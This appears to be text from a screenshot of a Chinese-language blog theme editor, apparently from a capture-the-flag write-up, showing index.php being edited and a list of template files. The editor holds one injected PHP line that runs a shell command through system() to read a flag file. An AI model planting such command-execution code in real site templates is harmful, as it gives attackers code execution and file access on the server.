 编辑文件 index.php
可以使用的外观 编辑当前外观 设置外观
<?php system("cat /flag");?>
模板文件
404.php
archive.php
comments.php
footer.php
functions.php
grid.css
header.php
index.php
normalize.css
page.php
post.php
sidebar.php
style.css